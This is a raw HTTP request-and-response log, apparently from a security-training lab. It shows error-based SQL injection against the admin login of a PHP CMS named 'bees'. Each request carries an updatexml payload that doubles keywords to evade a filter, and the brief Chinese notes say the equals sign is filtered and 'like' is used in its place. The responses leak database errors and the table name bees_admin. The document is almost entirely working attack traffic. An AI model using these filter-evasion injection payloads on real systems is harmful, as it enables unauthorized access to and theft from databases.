 POST /bees/admin/login.php?action=ck_login HTTP/1.1
Host: rhiq8003.ia.aqlab.cn
Content-Length: 211
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://rhiq8003.ia.aqlab.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.93 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://rhiq8003.ia.aqlab.cn/bees/admin/login.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=liladai7bcqhue6sel235rhb85
Connection: close
user=yuweijie1' or updatexml(1,concat(0x7e,(sselectelect table_name fr from om
information_schema.tables wh where ere table_schema =
'bees'),0x7e),1)#&password=12345&code=7d7b&submit=true&submit.x=23&submit.y=28
HTTP/1.1 200 OK
Date: Tue, 14 Dec 2021 08:39:20 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Type: text/html; charset=utf-8
Content-Length: 568
Connection: close
<div style="font-size:12px;"><p>操作数据库失败You have an error
in your SQL syntax; check the manual that corresponds to
your MySQL server version for the right syntax to use near
''bees'),0x7e),1)#' limit 0,1' at line 1<br>sql:select
id,admin_name,admin_password,admin_purview,is_disable
from bees_admin where admin_name='yuweijie1' or
updatexml(1,concat(0x7e,(select table_name from
information_schema.tables where table_schema
'bees'),0x7e),1)#' limit 0,1</p><p id="time_url"><a
href="javascript:history.go(-1);"
style="text-decration:none">返回</a></div>
等于号被过滤
POST /bees/admin/login.php?action=ck_login HTTP/1.1
Host: rhiq8003.ia.aqlab.cn
Content-Length: 224
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://rhiq8003.ia.aqlab.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.93 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://rhiq8003.ia.aqlab.cn/bees/admin/login.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=liladai7bcqhue6sel235rhb85
Connection: close
用like替换掉等于号
user=yuweijie1' or updatexml(1,concat(0x7e,(sselectelect table_name fr from om
information_schema.tables wh where ere table_schema like 'bees' limit
0,1),0x7e),1)#&password=12345&code=7d7b&submit=true&submit.x=23&submit.y=28
HTTP/1.1 200 OK
Date: Tue, 14 Dec 2021 08:40:59 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Type: text/html; charset=utf-8
Content-Length: 442
Connection: close
<div style="font-size:12px;"><p>操作数据库失败XPATH syntax
error: '~bees_admin~'<br>sql:select
id,admin_name,admin_password,admin_purview,is_disable
from bees_admin where admin_name='yuweijie1' or
updatexml(1,concat(0x7e,(select table_name from
information_schema.tables where table_schema like 'bees'
limit 0,1),0x7e),1)#' limit 0,1</p><p id="time_url"><a
href="javascript:history.go(-1);"
style="text-decration:none">返回</a></div>